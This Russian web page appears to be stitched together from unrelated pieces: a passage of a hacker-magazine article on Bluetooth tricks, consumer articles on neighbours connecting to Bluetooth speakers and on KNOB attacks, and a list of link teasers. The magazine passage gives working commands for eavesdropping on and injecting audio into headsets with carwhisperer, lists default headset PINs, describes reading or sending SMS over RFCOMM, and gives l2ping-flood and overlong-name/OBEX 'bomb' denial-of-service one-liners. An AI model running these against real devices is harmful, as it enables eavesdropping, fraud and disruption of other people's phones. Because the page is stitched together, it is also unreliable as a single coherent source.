Если ты работаешь в комнате, где вместе с тобой сидит с десяток коллег, тебе наверняка приходилось блокировать компьютер, когда уходишь в другое помещение. А что? Не успеешь отойти, как кто-нибудь уже покопается на твоем харде. Расклад не самый приятный. В общем, лочить компьютер нужно обязательно, вопрос в том – как? Можно использовать стандартные возможности винды и по десять раз на дню вводить длиннющий пароль. Или же делать это красиво с помощью технологии Bluetooth. Все просто, как дважды два. Отходишь от компьютера – и он тут же блокируется. Возвращаешься обратно – и лока как не бывало! Единственное условие: как в компьютере, так и в мобильном телефоне должен быть установлен модуль
Bluetooth, а в системе заинсталена программа LockItNow ( ты легко можешь написать такую программу и сам, у нас была целая статья ) . Впрочем, приятелям и коллегам можно рассказывать о телепатических возможностях, а потом продавать секрет за деньги :). Кстати говоря, если под рукой BT-модуля нет, то его можно заменить телефоном, который поддерживает «синий зуб» (подключи по COM-порту).
Трюк 3: Снифаем BT-трафик из эфира
Мастерство начинается с понимания. Не возникало ли у тебя когда-нибудь желания посмотреть внутрь протокола и узнать, как происходит обмен данными через «синий зуб»? Прослушивание трафика Bluetooth может выполняться только «в себя», то есть выполняется перехват исходящего и входящего трафика узла, на котором ты отдал команды. В этом деле немаловажное значение имеет так называемый Host Controller Interface (HCI), который позволяет обращаться к передатчику. HCI-узел обычно подключается к узлу драйвера устройства Bluetooth (входящий поток) и к узлу L2CAP (исходящий поток). Windows платформа по умолчанию такой возможности не предоставляет. Однако сторонними разработчиками были выпущены
специальные драйвера, которые позволяют переводить стандартный донгл в сниффер. Традиционно показательной в этом плане является работа FTS4BT Wireless Bluetooth Protocol Analyzer, стоящего бешеные деньги. Продукт цепляет тем, что поддерживает новый Bluetooth v2.0 + EDR, на базе которого работают современные устройства и, более того, способен на лету декодировать весь трафик из эфира, аккуратно отсортировывая аудио, данные протоколов приложений и многое другое. Понятно, что для снифинга (да и вообще) наиболее актуальны USB-донглы класса 1, радиус действия которых достигает ста метров.
Трюк 4: Работаем с BT-адаптером напрямую
Долгое время Bluetooth стеки для Windows предоставляли настолько скудные возможности, что программисты просто обходили эту платформу стороной. Этим объясняется, что большинство программ для серьезных забав c «синим зубом» разрабатываются под никсовую платформу. Некоторые из хитрых приемов мы разберем именно на это платформе, а именно FreeBSD (напомню, что на диске прошлого номера мы выкладывали свежий 7.0 релиз этой ОС). Сама технология Bluetooth официально стала поддерживаться на ней только с 5-ой ветки на базе подсистемы Netgraph. Радует, что большинство USB-адаптеров совместимы с драйвером ng_ubt (его необходимо завести перед подключением устройства). Попробуем?
- Подключаем устройство: kldload ng_ubt
- Копируем сценарий подгрузки стека в удобное место: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Копируем сценарий подгрузки стека в удобное место и запускаем: sh /usr/local/etc/rc.bluetoots start ubt0
Теперь хочу познакомить тебя с утилитой hccontrol. Это одна из основных программ для работы с BT-модулем. Именно она выполняет все операции, связанные с интерфейсом HCI, и имеет следующий синтаксис: hccontrol –n . Проверим функциональность нашего устройства, просканиров эфир на наличие устройств:
hccontrol –n ubt0hci Inquiry
Как результат, утилита выведет информацию о найденных устройствах, в том числе их MAC-адреса. Надо заметить, что каждое из устройств Bluetooth, будь то хедсет или обыкновенный телефон, представляет некоторый набор сервисов. Базовый перечень включает в себя: CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (dial-up networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point). Чтобы выяснить, какие сервисы предоставляет то или иное устройство, используется запрос на специальном протоколе SPD (Service Descovery Protocol). Сервер SPD работает непосредственно на машине-хосте и является исключительно информационной составляющей (повлиять на него
невозможно). Определить, какие сервисы предоставляют найденные устройства, можно с помощью соответствующей утилиты:
# spdcontrol -a browse
Трюк 5: Находим скрытые устройства
Итак, эфир мы просканировали и даже выяснили, какие сервисы доступны на активных устройствах. Но вот загвоздка! Некоторые девайсы никак не выдают своего присутствия, поскольку находятся в режиме «Undiscoverable mode» и не отвечают на широковещательные запросы. По настройкам своего телефона ты наверняка знаешь о подобной опции безопасности. Однако обнаружить такие устройства все-таки можно!
Самый известный прием их обнаружения – тупой перебор MAC-адресов, то есть последовательная посылка запросов на разные адреса из определенного диапазона. Для этого нужно использовать очень простую утилиту Redfang, которая перебирает последние шесть байт адреса устройства и таким образом обнаруживает спрятавшиеся устройства.
Другой вариант – это использовать пассивные методики: перевести свое устройство в режим ожидания, при этом назначить сети какое-нибудь привлекательное имя:
hciconfig hci0 name BT_YANDEX
hciconfig hci0 down
hciconfig hci0 up
hcidump -V | grep bdaddr
В результате отобразятся все входящие соединения, среди которых могут запросто оказаться товарищи со скрытыми идентификаторами.
Трюк 6: Перехватываем из эфира разговоры по гарнитуре
Одна из основных угроз радиотехнологий состоит в том, что данные можно перехватить. Первое, что приходит в голову, касаемо Bluetooth – прослушать разговоры людей, использующих гарнитуру. И зачастую это реально! На хакерском фестивале What the Hack в Нидерландах специалисты из группы Trifinite продемонстрировали, как при помощи ноутбука с Linux, специальной программы и направленной антенны можно подслушать, о чем говорит через Bluetooth-гарнитуру водитель проезжающего автомобиля. Группа разработала программу Car Whisperer («Автомобильный шептун»). Возможности программы относительно невелики: прослушать можно только тех, кто забыл сменить заводские пароли доступа к Bluetooth наподобие
«0000» или «1234». Но таких бедолаг, поверь, очень и очень много! «Шептун» способен вклиниться и успешно пройти «pairing» устройств, получив информацию, передаваемую с каркита или хедсета на мобилку. Хочу обратить внимание: утилита позволяет не только получить информацию, передающуюся между хедсетом и мобилой, но и инжектить туда свою. Мы решили проверить возможности этой программы, скачав Car Whisperer с сайта разработчиков.
Перед началом операции рекомендуется изменить класс своего устройства, особенно если программа будет использоваться с компьютера:
hciconfig адаптер class 0x500204
# 0x500204 — это класс «phone»
В противном случае некоторые «умные» девайсы могут заподозрить неладное. Смотрим синтаксис утилиты, который выглядит следующим образом:
./carwhisperer «что внедряем в линию» «что захватываем из линии» «адрес устройства» [канал]
Мы взяли внедряемый файл прямо из папки утилиты, а в качестве выходного указали out.raw:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
На выходе получаем файл out.raw. Прослушать его в чистом виде нельзя: необходимо преобразовать в аудио формат, для чего потребуется дополнительная утилита. Подойдут довольно многие аудио конвертеры, например SoX:
raw –r 8000 –c 1 –s –w out.raw –t wav –r
44100 –c 2 out.wav
Кроме прослушивания, можно войти в систему, просмотреть телефонную книгу и воспользоваться другими возможностями «свободных рук» с Bluetooth. Принцип такой: сначала осуществляется поиск активных устройств и проверка на предмет сервиса HS (Head Set). Далее исследуется MAC-адрес устройства и производится попытка подключения с использованием стандартного ключа. Если коннект установлен, то с устройством можно делать все, что угодно (в пределах доступного набора AT-команд).
На практике это выглядит следующим образом. Сначала осуществляется поиск всех активных гарнитур с помощью команды «sdptool search HS», которая выдает примерно такой ответ:
Inquiring .
Searching for HS on 00:0A:3A:54:71:95 .
Service Name: Headset
Service RecHandle: 0x10009
Service Class ID List:
«Headset» (0x1108)
«Generic Audio» (0x1203)
Protocol Descriptor List:
«L2CAP» (0x0100)
«RFCOMM» (0x0003)
Channel: 7
Language Base Attr List:
code_ISO639: 0x656e
encoding: 0x6a
base_offset: 0x100
Profile Descriptor List:
«Headset» (0x1108)
Version: 0x0100
Далее осуществляется попытка открыть RFCOMM соединение на SCO audio channel с помощью команды «rfcomm connect 2 00:0A:3A:54:71:95 1» и посылка нужных AT-команд. Приведу небольшую статистическую заметку о данных авторизации на некоторые модели беспроводных гарнитур:
Nokia (00:02:EE. ) — pin=»5475″
Audi UHV (00:0E:9F. ) — pin=»1234″
O’Neill (00:80:37. ) — pin=»8761″
Cellink (00:0A:94. ) — pin=»1234″
Eazix (00:0C:84. ) — pin=»1234″
Кстати говоря, тот же принцип может использоваться для несанкционированного подключения и ко всем остальным устройствам. При помощи AT-команд и протокола RFCOMM можно, к примеру, прочитать SMS-сообщение или даже отправить его с чужого телефона на платный номер, поставив владельца девайса на деньги. Будь бдителен!
Трюк 7: DDoS BT-устройств
Подход традиционен. DDoS реально провести, когда хостовый девайс («master») выполняет работу, во много раз превосходящую клиентскую. Такую ситуацию называют атакой на отказ в обслуживании (Denial Of Service). Она может подвесить телефон или привести к быстрой разрядке батарейки. Провести атаку можно несколькими способами. Начнем со стандартных средств. Самое очевидное – пинговать девайс пакетами большого размера. Сделать это можно, указав утилите l2ping в качестве параметра «-s» флаг:
# l2ping -s 10000 -b «МАС адрес»
Сама программа, как ты уже понял, является родственником ping в bluetooth среде и служит для проверки связи и наличия соединения. Другой способ, принципиально отличающийся от первого, состоит в использовании приема «fuzzing» – своеобразной техники-лотереи, потому как заранее неизвестно, что произойдет. Это новое веяние в выявлении уязвимостей в продуктах без анализа исходных кодов. Полагается техника только на интерактивное общение с объектом на понятном для него языке, но с абсолютно хаотичными аргументами и значениями-переменными. Хакерской задачей будет сделать так, чтобы видимое название телефона состояло из достаточно большого числа элементов. При обнаружении его «master’ом» в 70%
случаев происходит переполнение или отказ в обслуживании:
hciconfig hci0 name `perl -e ‘print «ash» x 3137’`
# Команда для линукса
hccontrol –n адаптер change_local_name “новое имя”)
# пример для FreeBSD
Многие телефоны по-прежнему не могут переварить файлы-бомбы. Вот простая реализация подобного приема.
- Сначала готовят «бомбу». Известный пример:
echo `perl -e ‘print «skvz» x 3137’` > file - После чего используют модифицированную утилиту для взаимодействия с OBEX – USSP PUSH (xmailserver.org/ussp-push.html)
./obextool push file 00:0A:3A:54:71:95 `perl -e ‘print «skvz» x 3137’` 3
Полную версию статьи
читай в апрельском номере Хакера!
На нашем диске ты найдешь полные версии программ, описанных в статье, а также полную подборку документации Bluetooth и уязвимостей в этой технологии.
Как мне подключиться к чужой Bluetooth-колонке? — Покупатель гаджетов
Сегодня во многих устройствах установлен Bluetooth. По мере развития технологий и увеличения количества подключенных устройств Bluetooth играет решающую роль в подключении этих устройств. Динамик Bluetooth — одно из самых удобных устройств, которое может быть у вас дома.
Эти динамики позволяют воспроизводить музыку, совершать звонки в режиме громкой связи и даже передавать сообщения между подключенными устройствами.Хотя эта технология упростила обмен файлами между устройствами, у нее есть свои недостатки, поскольку некоторые пользователи могут вторгнуться в систему или взломать ее. Итак, могут ли люди получить доступ к вашей колонке Bluetooth?
Как подключиться к чужой Bluetooth-колонке?
Вы можете подключиться к чужому динамику Bluetooth, если находитесь в пределах 30 футов от динамика и выполняете сопряжение с динамиком. Если динамик включен и вы находитесь в зоне действия Bluetooth, найдите динамик в настройках Bluetooth и выполните сопряжение.После создания пары вы можете отправлять музыку на динамик, и она будет воспроизводиться.
При подключении к чьей-либо колонке Bluetooth необходимо, чтобы она была включена и была доступна для обнаружения. Бывает, когда люди живут в квартирах. Вы можете оставить динамик Bluetooth включенным только для того, чтобы обнаружить, что он играет забавные песни.
Для подключения должны быть включены и ваш Bluetooth, и соседний динамик Bluetooth. Ваше устройство просканирует доступные устройства Bluetooth, и вы сможете выполнить сопряжение оттуда.Расширенные версии Bluetooth, такие как v.5, имеют больший радиус действия, и кто-то может подключать устройства на расстоянии до 100 футов друг от друга.
Эти усовершенствованные версии Bluetooth более безопасны, поэтому радиус действия не должен вас пугать. К счастью, ваши соседи не могут подключиться к вашему смартфону, планшету, ноутбуку или ПК. Если у них нет технических навыков, чтобы взломать вас, другие ваши устройства в безопасности.
Однако, если вы подключили свой смартфон, ноутбук или планшет к смартфону или ноутбуку вашего соседа, и они оставили устройство включенным, вы можете подключиться автоматически.
Вы можете подключиться к чьей-либо колонке Bluetooth точно так же, как они могут подключиться к вашей. Это означает, что вам необходимо принять необходимые меры для обеспечения безопасности вашего устройства Bluetooth.
Как узнать, что кто-то подключился к вашему динамику Bluetooth?
У большинства динамиков Bluetooth нет экрана для отображения подключенных устройств. У них также нет настроек, запрещающих подключение других устройств. Таким образом, вы можете не знать, когда к ним подключается кто-то другой.
Первый признак того, что другое устройство установило соединение с вашим устройством, — это когда ваш динамик не может автоматически подключиться, как это обычно делалось раньше. Большинство этих динамиков автоматически подключаются к самому последнему устройству, к которому они подключались. Однако, если вы обнаружите, что вам необходимо обновлять соединение всякий раз, когда вам нужно воспроизвести музыку, это означает, что кто-то подключается к динамику.
Эти динамики не запрашивают сопряжение, так как они предназначены для автоматической работы.Бывают дни, когда ваш динамик мгновенно начинает воспроизводить звук, и никто из членов вашей семьи не подключен к сети. Подключение к другим устройствам могло быть преднамеренным или ошибочным.
Проблема в том, что вы не узнаете, кто из ваших соседей подключается к вашему устройству Bluetooth, если они вам не скажут.
Как кто-то может сбить вас с толку со своего динамика Bluetooth?
Если вы подключитесь к чьему-то говорящему, у него есть шанс выгнать вас и восстановить контроль над своим говорящим.Эти динамики хороши тем, что они не хранят никаких личных данных, к которым может получить доступ хакер. Даже если через них кто-то будет воспроизводить звук, это будет только неудобством, но вас не будет беспокоить.
Чтобы отключить подключенного человека от динамика Bluetooth, необходимо выключить динамик. Откройте Bluetooth своего телефона и включите его. Ваш Bluetooth-динамик должен быть в списке сопряженных устройств вашего телефона, поэтому все, что вам нужно сделать, это нажать на пару.
Когда устройство начнет сопряжение, включите динамик Bluetooth, они подключатся и начнут обмениваться данными.Хотя это будет работать, ваш сосед все равно сможет подключиться, если вы оставите динамик включенным после использования. Конечно, вам нужно выключать динамик, когда он не используется.
Вы также можете сбросить настройки динамика Bluetooth, чтобы он забыл о сопряженных устройствах. Разные динамики перезагружаются по-разному. В большинстве случаев вам нужно долго нажимать кнопку питания, в то время как в других вам нужно долго нажимать кнопку режима.
Для других нужно нажать кнопку Bluetooth, и динамик вернется в исходное состояние.После сброса Bluetooth возвращается к заводским настройкам, и ни одно устройство не может подключиться автоматически.
Некоторые динамики позволяют подключать несколько устройств. Это означает, что вы все равно можете подключиться к своему динамику, даже если подключен кто-то еще.
Для самых продвинутых акустических систем у вас будет простая программная панель управления, которую вы можете использовать для управления устройствами, подключенными к вашей акустической системе. Эти динамики позволяют видеть подключенные устройства, и вам необходимо выполнить сопряжение, прежде чем соединение будет установлено.С такими устройствами никто не может подключиться, если у них нет физического доступа к динамику, или они когда-либо подключались, и динамик не запоминает свой Bluetooth.
Еще один способ отключить подключенного человека от динамика Bluetooth — вывести динамик из зоны действия. Стены мешают передаче сигналов Bluetooth, и большинство устройств Bluetooth не могут подключиться, если они находятся на расстоянии более 30 футов друг от друга.
Если вы подключитесь к чьей-либо колонке, они смогут найти ваше устройство Bluetooth с помощью своего смартфона.Как только они узнают, что вы являетесь соседом, который подключается к их устройству, они подойдут к вам и попросят вас остановиться.
Как можно защитить свое устройство Bluetooth от хакеров и злоумышленников?
Вы можете использовать коды, выключать динамик, когда он не используется, отключать видимость и обновлять программное обеспечение. Эта простая тактика поможет вам не беспокоить устройства, которые продолжают воспроизводить звук через динамик.
Первое, что вы можете сделать, это использовать коды безопасности.К сожалению, это невозможно в большинстве динамиков Bluetooth, поскольку они не имеют возможности ввода кодов безопасности. Однако, если у вашего динамика Bluetooth есть программная панель, вы можете использовать код безопасности, который кто-то должен ввести для сопряжения с динамиком.
Использование кода — простой способ убедиться в безопасности вашего устройства. Большинство динамиков Bluetooth, представленных на рынке, имеют код по умолчанию: 1234 или 0000. Большинство динамиков могут не позволить вам изменить это, но у некоторых есть панель, через которую вы можете это сделать.
Это означает, что важно приобрести продвинутые динамики, так как вы можете легко их закрепить.
Если динамик не позволяет установить код безопасности, отключайте его, когда он не используется. Выключение динамиков гарантирует, что никакое устройство не сможет подключиться автоматически или иным образом, а также вы сэкономите на батарее.
Динамик должен быть включен, чтобы кто-нибудь мог к нему подключиться. Включайте его только тогда, когда вам нужно выполнить сопряжение. Более того, есть динамики, у которых есть кнопка, которую вы можете нажать перед первоначальным сопряжением.
Для динамика с такой кнопкой сопряжения никто не сможет подключиться, если у него нет технических навыков для взлома динамика. В большинстве случаев люди, которые подключаются к говорящему, просто хотят повеселиться с ним и ничего более.
Еще один способ обезопасить динамик Bluetooth — отключить видимость. Когда вы устанавливаете динамик в режим невидимости, ваши соседи не видят его, когда включают свой Bluetooth. Таким образом, вы сможете сделать его доступным для обнаружения только при необходимости подключения.
После первого подключения динамик будет подключаться к устройству автоматически в последующие разы, поэтому вам никогда не придется делать его доступным для обнаружения. Вам также необходимо разорвать пару со всеми другими устройствами, которые не являются вашими устройствами. Вы можете сделать это, перезагрузив динамик, чтобы он забыл обо всех других устройствах.
Последние версии Bluetooth безопаснее и быстрее. Вам нужны обновления программного обеспечения, чтобы иметь последние функции безопасности. Большинство производителей динамиков Bluetooth предлагают более продвинутые функции безопасности для защиты вас и вашего устройства.
Заключительные мысли
Рекомендую купить продвинутую колонку. Таким образом, у вас будет больше контроля над подключенными к нему устройствами Bluetooth. Например, простой динамик с кнопкой для сопряжения пригодится, когда вам нужно заблокировать соседа, который продолжает подключаться к вашему устройству.
Если вы являетесь соседом, который подключается к другим динамикам, вам необходимо устройство для первоначального сопряжения. Опять же, вы можете выбрать устройство с программной панелью.Такой динамик показывает ваши подключенные устройства и позволяет выбрать, какие из них отключить или выполнить сопряжение. Вы также можете сбросить настройки динамика и сделать его видимым или не обнаруживаемым.
Всегда обновляйте свои устройства до последней версии Bluetooth и другого программного обеспечения. Вашему соседу не нужно отказываться от своего динамика, потому что вы к нему подключаетесь, ему нужно только заблокировать вас, используя любой из описанных выше методов.
Можно ли взломать Bluetooth-колонки? Мифы отдельно от правды
Bluetooth-колонки стали важным элементом домашних развлекательных систем.Они не только портативны, но и универсальны в использовании.
Ознакомьтесь с нашим руководством по лучшим сопряжениям Bluetooth-динамиков на рынке и купите одну, если вам нужна последняя версия.
Даже в этом случае у них также есть некоторые уязвимости, которыми могут манипулировать злонамеренные соседи.
Bluetooth-динамики можно взломать, если они обнаружены злоумышленниками, обладающими знаниями о том, как использовать уязвимости технологии Bluetooth. Таким образом, хакер может подключиться к вашему динамику Bluetooth через его соединение и контролировать его работу.Однако взлом продиктован возможностями Bluetooth.
Процесс подключения Bluetooth всегда прост. Это всегда основной фактор, делающий устройства Bluetooth уязвимыми для взлома.
Это означает, что взлом происходит только тогда, когда хакер находится рядом с говорящим. Расстояние от динамика должно быть не более 30 футов.
Как только хакер устанавливает соединение с вашим динамиком, он подвергается всевозможным уязвимостям безопасности.
Важно отметить, что динамики Bluetooth являются наиболее безопасными устройствами, когда речь идет о взломе Bluetooth.
Из всех устройств Bluetooth это аудио профиль динамиков Bluetooth, который можно настроить таким образом, чтобы большая часть обмена данными была односторонней.
Это всегда должно быть для говорящего и очень мало информации обратно на хост-устройство.
KNOB Bluetooth-атаки
Технология Bluetooth с годами развивалась и завоевала популярность, как и хакеры.
Недавно выпущенная атака Атака согласования ключа Bluetooth (KNOB) позволила хакерам получить полный контроль над устройствами Bluetooth, которые они хотят, без ведома жертвы. Будущее создания веб-сайтов уже наступило.
Устройства обмениваются данными, когда они сопряжены через Bluetooth, и единственное, в чем они соглашаются, — это шифрование.
Это надежное шифрование помогает повысить совместимость задействованных устройств. Атака KNOB использует недостаток.
Этот недостаток позволяет хакеру принудительно использовать слабое шифрование между подключенными устройствами. Чтобы атака KNOB была успешной, она должна уменьшить энтропию ключа ссылки до 1 байта.
Шифрование и взлом Bluetooth
Степень изменения шифрования с течением времени и его важность для безопасности Bluetooth определяются уровнем энтропии. Злоумышленники могут легко взломать ключ, потому что он меняется очень медленно.
Эти атаки согласования ключей могут применяться к миллионам устройств Bluetooth.В основном затронутые устройства произведены до 2018 года. Это означает, что устройства с Bluetooth версий 5.1 и 5.2 не затронуты.
Теперь очевидно, что уязвимость Bluetooth появилась, и она усложняется с каждым днем.
Появились даже инструменты, которые дают хакерам четкое представление о трафике Bluetooth, передаваемом по воздуху. Пришло время для соответствующих коммунальных предприятий поискать решение этой проблемы.
Как узнать, взломаны ли ваши Bluetooth-динамики.
Беспроводные Bluetooth-колонки всегда автоматически подключаются к последнему сопряженному устройству. Если ваше устройство не подключается автоматически, велика вероятность, что ваш динамик был взломан.
В этом случае динамик не распознает ваше устройство, и вам необходимо заново выполнить сопряжение устройств для подключения. Чтобы это было действительно так, ваш динамик должен быть включен.
Если бы вы не оставили динамик включенным, никто не смог бы получить к нему доступ через Bluetooth.
Таким образом, если после того, как вы отключили динамик, возникли такие сложности, единственной причиной, которая может объяснить это, является ненадежность Bluetooth.
Вы также можете узнать, что ваш динамик Bluetooth был взломан, если кто-то отключит вас от динамика.
Это означает, что если вы слушаете программу, она мгновенно переключается на программу, которую играет хакер.
Когда ваш динамик воспроизводит музыку или программы, которых нет на вашем устройстве, и вы не знаете источник, значит, ваш динамик был взломан.
Для динамиков с дисплеями: если вы уже выполнили сопряжение устройства с динамиком и при подключении вас попросят ввести пароль, значит, динамик взломан.
Это означает, что кто-то уже взломал ваш пароль и использовал динамик без вашего ведома.
Взломать Bluetooth-колонки никогда не бывает легко. Люди, которым это удается, близки вам или имеют в этом опыт.
Что делать, если вы обнаружите, что ваш динамик Bluetooth взломан.
Выгнать кого-нибудь из Bluetooth-устройства всегда непросто.Есть несколько методов, которые вы можете использовать, чтобы выгнать хакеров со своего устройства Bluetooth.
1. Сбросьте настройки устройства Bluetooth
Сначала вы можете сбросить настройки динамика Bluetooth. Для сброса настроек Bluetooth-динамиков вам потребуется прочитать руководство пользователя, потому что разные устройства сбрасываются по-разному.
В некоторых динамиках вы долго нажимаете кнопку питания, в то время как в других динамиках вы долго нажимаете кнопку Bluetooth.
Сброс настроек динамика Bluetooth приведет к стиранию всей памяти ранее сопряженных устройств, что приведет к удалению хакера, подключившегося к вашему устройству.
2. Выключите его
Во-вторых, вы можете использовать уловку, которую использует большинство людей. Когда ваше устройство Bluetooth подключается вашим соседом, даже когда оно выключено, оно все равно будет подключаться к последнему подключенному устройству.
Чтобы отключить динамик и настроить Bluetooth на телефоне, попробуйте подключиться к устройству, поскольку оно уже находится среди сопряженных с телефоном устройств.
При отображении сопряжения включите динамик, чтобы немедленно подключиться к устройству. Обратите внимание, что этот трюк работает не на всех устройствах.
3. Отменить соединение
Другой способ выгнать хакера из динамика — это переопределить. Это доступно в динамиках с передовой технологией. Эти динамики позволяют подключать два устройства.
Если к вашему устройству Bluetooth подключен другой человек, вы можете выгнать его из своего устройства, просто подключившись к нему обычным образом.
Как предотвратить взлом ваших устройств Bluetooth?1. Выключайте его, когда не используете
Самый очевидный способ предотвратить взлом ваших устройств Bluetooth — это выключить Bluetooth, когда они не используются, а также свести к минимуму его использование.
Чем больше мы используем Bluetooth, тем выше риск взлома наших устройств хакерами.
Использование Bluetooth в течение долгих часов, скорее всего, может заставить вас забыть о выключении устройства после использования, что делает его более уязвимым для взлома.
2. Не подключаться к неизвестным устройствам
Осторожность с другими устройствами также предотвратит взлом вашего устройства. Вы не должны сопрягать динамик или любое другое устройство Bluetooth с неизвестными устройствами. Это не позволяет хакерам получить полный доступ к вашим устройствам Bluetooth.
3. Установите надежные пароли
Для продвинутых устройств рекомендуется установить надежный пароль Bluetooth, чтобы защитить себя от хакеров. Всегда используйте пароль, который сложно угадать.
По крайней мере, усложните задачу людям, которые могут попытаться подключиться без вашего согласия. Не забудьте также никому не разглашать свой пароль. Одним словом, сами не доставляйте проблем.
4. Установить недоступность для обнаружения
Установка Bluetooth устройства в режим недоступности для обнаружения, когда оно не используется, также помогает защититься от хакеров.
Когда ваше устройство Bluetooth не обнаруживается, никто не может подключить свои устройства к вашему устройству.
5. Используйте аудиоразъемы
Защитите свои устройства Bluetooth от взлома с помощью аудиоразъемов. Это применимо только к динамикам Bluetooth, которые поддерживают разные режимы игры.
Установка аудиоразъема в динамик означает, что вы изменили режим воспроизведения с Bluetooth на звуковой рывок, отключив Bluetooth на данный момент.
Это делает его недоступным для обнаружения или, даже если обнаруживается, он не может подключиться.Альтернативой звуковому рывку является режим FM.
6. Покупайте устройства с последней версией Bluetooth
При покупке устройств Bluetooth всегда учитывайте их технологию Bluetooth. Как и другие программы и приложения, версии Bluetooth также обновляются.
Первой версией была 1.0, а последней — 5.2. Устройства со старыми версиями подвержены большему риску взлома по сравнению с устройствами с последней версией.
Часто задаваемые вопросы о взломе домашнего устройства BluetoothМожно ли взломать мой Bluetooth?
Ваш Bluetooth может быть взломан кем угодно, у кого есть Bluetooth-совместимое устройство.Но это происходит только в том случае, если ваш Bluetooth включен и находится в режиме обнаружения.
Он также зависит от расстояния между хакером и вашим устройством, которое должно быть в пределах 30 футов.
Как отключить динамик Bluetooth?
Обычно невозможно принудительно подключиться к динамику Bluetooth, который уже подключен к другому устройству. Даже само устройство Bluetooth не может разорвать уже установленное соединение, чтобы установить новое.
Это может измениться в устройствах, которые предназначены для поддержки нескольких подключений, и в устройствах, которые поставляются с программной панелью управления.Примером такого устройства является BlasterAXX.
Безопасно ли мое соединение Bluetooth?
Независимо от уязвимостей Bluetooth, которыми может воспользоваться хакер, соединение Bluetooth можно рассматривать как более безопасное, чем соединение с Интернетом.
Большинство устройств Bluetooth попросят вас подтвердить соединение перед его установкой, даже если у вас не установлен пароль.
Может ли кто-нибудь подключиться к моему Bluetooth без моего ведома?
Это зависит от типа используемого вами устройства.В телефонах, ноутбуках и ПК кому-то сложно установить соединение, пока вы не получите уведомление о его согласии.
В большинстве динамиков Bluetooth, если вы оставите их включенными, вы не сможете контролировать, кто может к ним подключаться.
Хотите знать, как происходит это шифрование? См. Этот клип
Взломать Bluetooth-динамик «Wonder How To
Как к
: Взломать мод bluetooth-громкой связи для сотового телефонаСиний зуб постепенно становится все более широко используемым из-за удобства.Однако у большинства людей возникают проблемы с громкостью звука, которую обеспечивает Bluetooth. Посмотрите это обучающее видео и узнайте, как взломать мод громкой связи Bluetooth для вашего мобильного телефона. Speake … больше
Как к
: Подключите iPod или iPad к динамику BluetoothПолучите музыку без проводов! Вам не нужно тратить много денег на дорогую док-станцию, чтобы вы могли слушать свои любимые мелодии.Вы можете настроить свой iPod, iPad или другое устройство Apple для беспроводной передачи музыки через Bluetooth!
Как к
: Сделайте взлом Bluetooth с помощью BlueSn0w на iPhoneЭто видео покажет вам, как взломать Bluetooth на вашем iPhone с помощью приложения BlueSn0W.Для начала вам понадобится взломанное устройство Apple, поэтому сначала убедитесь, что этот шаг выполнен. После этого вы сможете подключиться к чужому сигналу.
Хаки мистера Робота
: Как взломать BluetoothС возвращением, мои начинающие хакеры! Эпизод 6 из Mr.Робот пришел и ушел и, как обычно, не разочаровал. И снова наш герой, Эллиот, использовал свой исключительный интеллект и хакерские навыки, чтобы внушить нам благоговение и вдохновить. В этой серии Эллиота шантажируют ру … подробнее
Новости
: Помешать взлому BluetoothНа этой неделе Калифорния, как и растущая часть Америки, теперь «без помощи рук».С 1 июля запрещено использование мобильных телефонов в автомобилях без гарнитуры. Если вам случится выбрать беспроводной Bluetooth вместо проводного … будьте осторожны. Это небезопасная технология. At a … ещё
Как к
: Используйте автомобильный динамик Jabra SP700 с BluetoothJabra предлагает новейшую технологию громкой связи: SP700.Этот стильный и универсальный новый спикерфон можно использовать отдельно или для передачи звонков на автомобильную аудиосистему без необходимости установки. Это компактное устройство также можно использовать для потоковой передачи музыки, хранящейся на вашем … подробнее
Как к
: Взломать устройство Bluetooth с помощью Linux BackTrackЕсли вы новичок в мире взлома Bluetooth, вот небольшая справочная информация об использовании Linux BackTrack для взлома устройства Bluetooh: Linux Backtrack — это устройство Live DVD, которое предлагает инструменты безопасности, такие как взломщики паролей, которые позволяют вам проникать в сети.Таким образом, вы можете проникнуть в е … подробнее
Как к
: Взломайте свой телефон, чтобы получить бесплатный Интернет через BluetoothНаличие Интернета в телефоне определенно удобно.Вы можете найти что угодно в любое время и связаться с друзьями множеством других способов. В этом руководстве вы узнаете, как использовать свой компьютер и мобильный телефон с поддержкой Bluetooth, чтобы получить бесплатный Интернет на свой мобильный телефон и избежать покупок.
Справочник подарков на 2018 год
: Необходимые телефонные аксессуары для любителей киноСейчас лучшее время для потоковой передачи видео на телефон.Имея так много доступных опций (включая потенциальный уровень Netflix только для мобильных устройств) и так много новых смартфонов с большими экранами, есть большая вероятность, что вы знаете кого-то, кто в основном использует свой телефон для видео. …более
Как к
: Управляйте своим Apple TV с помощью iPhoneИтак, вы потеряли пульт Apple TV.Может быть, он сломан. Что тебе теперь делать? Вы можете пойти и купить новый, но они дороги, если у вас есть новый Apple TV с пультом Siri Remote, и разве вы не предпочтете потратить эти деньги на фильм? Вы можете остаться без работы … подробнее
Как к
: Полное руководство по настройке вашего iPhoneЧехлы и наклейки — это всегда здорово, но это не единственный способ настроить iPhone.Программное обеспечение на вашем устройстве предлагает множество вариантов настройки, от более красивого домашнего экрана и более прохладных обоев экрана блокировки до смены значков приложений и общесистемного темного режима. Есть больше
Новости
: Утечка прошивки HomePod iPhone 8 DesignКто знал, что HomePod вызовет столько ажиотажа? Домашняя колонка Apple, которая скоро появится в продаже, — это интригующий продукт, если не просто обязательный.«Я знаю, что с нетерпением жду возможности сравнить его с другими громкими Bluetooth-динамиками, чтобы увидеть, вкладывает ли Apple свои деньги туда, куда они хотят … подробнее
Новости
: Смартфоны андеграундных музыкантов ОстинаСмартфоны стали такими же повсеместными, как и автомобили.В Остине, штат Техас, городе, который широко известен как «мировая столица живой музыки», музыкальное сообщество восприняло смартфоны не только как способ документирования и продвижения, но и для создания музыки. Rock … еще
Как к
: Повысьте точность сканера отпечатков пальцев на вашем LG V30В то время как другие устройства отходят от сканеров отпечатков пальцев (кашель, iPhone X), для многих сканер отпечатков пальцев обеспечивает лучший баланс между безопасностью и скоростью.Обычно сканер отпечатков пальцев на задней панели LG V30 работает быстро и точно, но время от времени телефон … подробнее
Как к
